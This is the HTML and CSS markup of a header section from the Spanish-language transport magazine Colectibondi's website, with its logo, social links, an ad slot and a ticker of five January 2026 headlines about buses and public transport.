.td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_48 .td_single_image_bg{height:400px;padding-bottom:0;background-size:100% auto;background-repeat:no-repeat;background-position:center top}.tdi_48:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}@media (max-width:767px){.tdi_48 .td_single_image_bg{height:auto;padding-bottom:39%}}</style></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_49 td_block_template_1"><style>.tdi_49{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-bottom:20px!important}}@media (max-width:767px){.tdi_49{margin-bottom:38px!important}}</style><style>.tdi_49.td-a-rec{text-align:center}.tdi_49.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_49 .td-element-style{z-index:-1}</style><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8554321702922900"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-8554321702922900"
data-ad-slot="7606562878"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div><div id="tdi_50" class="tdc-row"><div class="vc_row tdi_51  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_51 .tdc-columns{width:100%}.tdi_51{position:relative}.tdi_51 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_51{position:relative}}</style><div class="tdi_50_rand_style td-element-style" ><style>.tdi_50_rand_style{background-color:#ffffff!important}@media (min-width:768px) and (max-width:1018px){.tdi_50_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_53{text-align:left!important;position:relative}}</style><div class="tdi_52_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (min-width:768px) and (max-width:1018px){.tdi_52_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:left center!important;background-size:cover!important}}</style></div></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_54 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54" ><style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_54{display:inline-block}.tdi_54 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_54 .tdb-mobile-menu-button svg{width:27px}.tdi_54 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_54 .tdb-mobile-menu-button{color:#3384e0}.tdi_54 .tdb-mobile-menu-button svg,.tdi_54 .tdb-mobile-menu-button svg *{fill:#3384e0}.tdi_54 .tdb-mobile-menu-button:hover{color:#3384e0}.tdi_54 .tdb-mobile-menu-button:hover svg,.tdi_54 .tdb-mobile-menu-button:hover svg *{fill:#3384e0}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_55 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_55{position:relative}}</style><style>.tdi_55{width:50%}.tdi_55 .tdm-inline-image-wrap:hover:before{opacity:0}@media (max-width:767px){.tdi_55{width:80%}}</style><div class="tdi_55_rand_style td-element-style"><div class="td-element-style-before"><style>/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}
}</style></div><style></style></div><div class="tdm-inline-image-wrap " ><a href="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"><img data-lazyloaded="1" src="[data-uri]" class="tdm-image td-fix-index td-modal-image" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png.webp"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_57  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_57{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_57{margin-right:-24px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{margin-right:0px!important;margin-left:0px!important}}</style></div></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{justify-content:center}.tdi_59{flex-grow:0}}.tdi_59{width:200px!important;justify-content:flex-end!important;text-align:right!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_59{width:20%!important}}@media (max-width:767px){.tdi_59{width:250px!important;justify-content:flex-end!important;text-align:right!important}}</style><div class="tdi_58_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_58_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_60 tdm-inline-block tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><style>.tdi_60{justify-content:flex-end!important;text-align:right!important;position:relative}@media(min-width:1141px){.tdi_60{display:inline-table!important}}</style><style>.tdi_60{float:right;clear:none}</style><div class="tdi_60_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_60_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}</style></div><style></style></div><style>.tdi_61 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_61 .tdm-social-item i.td-icon-linkedin,.tdi_61 .tdm-social-item i.td-icon-pinterest,.tdi_61 .tdm-social-item i.td-icon-blogger,.tdi_61 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_61 .tdm-social-item{width:26.6px;height:26.6px;margin:0px 0px 0px 0}.tdi_61 .tdm-social-item i{line-height:26.6px}.tdi_61 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_61 .tdm-social-item i,.tds-team-member2 .tdi_61.tds-social1 .tdm-social-item i{color:#494949}.tdi_61 .tdm-social-text{margin-left:0px;margin-right:0px}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_61 .tdm-social-item i.td-icon-linkedin,.tdi_61 .tdm-social-item i.td-icon-pinterest,.tdi_61 .tdm-social-item i.td-icon-blogger,.tdi_61 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_61 .tdm-social-item{width:15.4px;height:15.4px}.tdi_61 .tdm-social-item i{line-height:15.4px}}@media (max-width:767px){.tdi_61 .tdm-social-item{width:16.8px;height:16.8px}.tdi_61 .tdm-social-item i{line-height:16.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_61"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/revista-colectibondi"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/colectibondi"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/Colectibondi"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_62" class="tdc-row"><div class="vc_row tdi_63  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}@media (max-width:767px){.tdi_63{position:relative}}</style><div class="tdi_62_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_62_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}.tdi_65{position:relative}</style><div class="tdi_64_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_64_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_67  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_67{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-right:-24px!important;margin-left:-24px!important}}</style></div><div class="td_block_wrap td_block_trending_now tdi_68 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" ><style>.td-theme-wrap .tdi_68 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_68 .td-subcat-item a:hover,.td-theme-wrap .tdi_68 .td-subcat-item .td-cur-simple-item{color:#0064c9}.td-theme-wrap .tdi_68 .block-title>*,.td-theme-wrap .tdi_68 .td-subcat-dropdown:hover .td-subcat-more{background-color:#0064c9}.td-theme-wrap .td-footer-wrapper .tdi_68 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_68 .block-title{border-color:#0064c9}.td-theme-wrap .tdi_68 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_68 .td_quote_on_blocks,.td-theme-wrap .tdi_68 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_68 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_68 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_68 .td-instagram-user a{color:#0064c9}.td-theme-wrap .tdi_68 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_68 .td-load-more-wrap a:hover{background-color:#0064c9;border-color:#0064c9}.td-theme-wrap .tdi_68 .td-read-more a,.td-theme-wrap .tdi_68 .td-weather-information:before,.td-theme-wrap .tdi_68 .td-weather-week:before,.td-theme-wrap .tdi_68 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_68 .td-post-category,.td-theme-wrap .tdi_68 .td-post-category:hover{background-color:#0064c9}.tdi_68{margin-top:0px!important;margin-bottom:24px!important;padding-top:14px!important}@media (max-width:767px){.tdi_68{margin-bottom:20px!important;padding-top:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-bottom:20px!important;padding-top:10px!important}}</style><style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:'Roboto',sans-serif;font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}body .tdi_68 .td-trending-now-title,.tdi_68 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#0064c9}.tdi_68 .td-next-prev-wrap a:hover{color:#fff}.tdi_68 .td-trending-now-title{font-family:Rubik!important;font-size:12px!important;font-weight:400!important;letter-spacing:0.6px!important}.tdi_68 .entry-title a{font-family:Rubik!important;font-size:13px!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}</style><script type="litespeed/javascript">var block_tdi_68=new tdBlock();block_tdi_68.id="tdi_68";block_tdi_68.atts='{"tdc_css":"[base64]","f_title_font_family":"712","f_article_font_family":"712","f_title_font_size":"12","f_title_font_spacing":"0.6","f_title_font_weight":"400","f_article_font_size":"13","f_article_font_weight":"500","header_color":"#0064c9","custom_title":"Semir\u00e1pidas","block_type":"td_block_trending_now","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"-7769","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","time_ago_txt_pos":"","review_source":"","el_class":"","header_text_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';block_tdi_68.td_column_number="3";block_tdi_68.block_type="td_block_trending_now";block_tdi_68.post_count="5";block_tdi_68.found_posts="13331";block_tdi_68.header_color="#0064c9";block_tdi_68.ajax_pagination_infinite_stop="";block_tdi_68.max_num_pages="2667";tdBlocksArray.push(block_tdi_68)</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_68" data-start="" data-timer=""><div class="td-trending-now-title">Semirápidas</div><div class="td-trending-now-display-area"><div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/20/la-guerra-entre-empresas-de-colectivos-por-el-reparto-de-los-subsidios/"  rel="bookmark" title="La «guerra» entre empresas de colectivos por el reparto de los subsidios">La «guerra» entre empresas de colectivos por el reparto de los subsidios</a></h3></div><div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/20/lanzaron-una-colecta-por-mario-el-chofer-de-colectivos-que-sera-trasplantado-de-rinon/"  rel="bookmark" title="Lanzaron una colecta por Mario, el chofer de colectivos que será trasplantado de riñón">Lanzaron una colecta por Mario, el chofer de colectivos que será trasplantado de riñón</a></h3></div><div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/19/el-gobierno-de-california-respalda-143-proyectos-de-transporte-local-con-una-financiacion-de-202-millones-de-dolares/"  rel="bookmark" title="El gobierno de California respalda 143 proyectos de transporte local con una financiación de 202 millones de dólares">El gobierno de California respalda 143 proyectos de transporte local con una financiación de 202 millones de dólares</a></h3></div><div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/19/chapitas-y-adoquines-las-huellas-minimas-de-la-memoria-portena/"  rel="bookmark" title="Chapitas y adoquines: las huellas mínimas de la memoria porteña">Chapitas y adoquines: las huellas mínimas de la memoria porteña</a></h3></div><div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/17/se-cumplen-27-anos-de-la-caida-del-colectivo-etacer-al-rio-colastine/"  rel="bookmark" title="Se cumplen 27 años de la caída del colectivo Etacer al río Colastiné">Se cumplen 27 años de la caída del colectivo Etacer al río Colastiné</a></h3></div></div><div class="td-next-prev-wrap"><a href="#"
class="td_ajax-prev-pagex td-trending-now-nav-left"
aria-label="prev"
data-block-id="tdi_68"
data-moving="left"
data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
class="td_ajax-next-pagex td-trending-now-nav-right"
aria-label="next"
data-block-id="tdi_68"
data-moving="right"
data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_69" class="tdc-zone"><div class="tdc_zone tdi_70  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_70{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_70:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_70:before{width:100%}}}</style><div id="tdi_71" class="tdc-row"><div class="vc_row tdi_72  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_72,.tdi_72 .tdc-columns{min-height:0}.tdi_72,.tdi_72 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_72 .tdc-columns{width:100%}@media (min-width:767px){.tdi_72.tdc-row-content-vert-center,.tdi_72.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_72.tdc-row-content-vert-bottom,.tdi_72.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_72.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_72.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_72{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_72 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-right:-10px!important;margin-left:-10px!important}}</style><div class="tdi_71_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_71_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_71_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:100%;height:100%}.tdi_74{flex-grow:1}.tdi_74{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_74{width:92%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_75 td-animation-stack tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" ><style>@media (max-width:767px){.tdi_75{justify-content:center!important;text-align:center!important}}</style><style>.tdi_75 .tdm-inline-image-wrap:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_75{width:40%}}@media (min-width:768px) and (max-width:1018px){.tdi_75{width:50%}}@media (max-width:767px){.tdi_75{width:60%}}</style><a href="https://www.revistacolectibondi.com.ar/"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div></div></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:100%;height:100%}.tdi_77{width:200px!important;justify-content:flex-end!important;text-align:right!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_77{width:8%!important}}</style><div class="tdi_76_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_76_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_78 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" ><style>.tdi_78{justify-content:flex-end!important;text-align:right!important;position:relative}@media(min-width:1141px){.tdi_78{display:inline-table!important}}</style><style>.tdi_78{float:right;clear:none}</style><div class="tdi_78_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_78_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}</style></div><style></style></div><style>.tdi_79 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_79 .tdm-social-item i.td-icon-linkedin,.tdi_79 .tdm-social-item i.td-icon-pinterest,.tdi_79 .tdm-social-item i.td-icon-blogger,.tdi_79 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_79 .tdm-social-item{width:26.6px;height:26.6px;margin:0px 0px 0px 0}.tdi_79 .tdm-social-item i{line-height:26.6px}.tdi_79 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_79 .tdm-social-item i,.tds-team-member2 .tdi_79.tds-social1 .tdm-social-item i{color:#494949}.tdi_79 .tdm-social-text{margin-left:0px;margin-right:0px}</style><div class="tdm-social-wrapper tds-social1 tdi_79"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div><div id="tdi_80" class="tdc-row"><div class="vc_row tdi_81  wpb_row td-pb-row" ><style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_85  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_85{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_85{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_86" class="tdc-zone"><div class="tdc_zone tdi_87  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_87{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_87{margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;width:1164px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_87{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{width:100%!important}}@media (max-width:767px){.tdi_87{width:100%!important}}</style><div class="tdi_86_rand_style td-element-style" ><style>.tdi_86_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_88" class="tdc-row"><div class="vc_row tdi_89  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_89,.tdi_89 .tdc-columns{min-height:0}.tdi_89,.tdi_89 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_89 .tdc-columns{width:100%}@media (min-width:767px){.tdi_89.tdc-row-content-vert-center,.tdi_89.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_89.tdc-row-content-vert-bottom,.tdi_89.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_89.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_89.tdc-row-content-vert-bottom 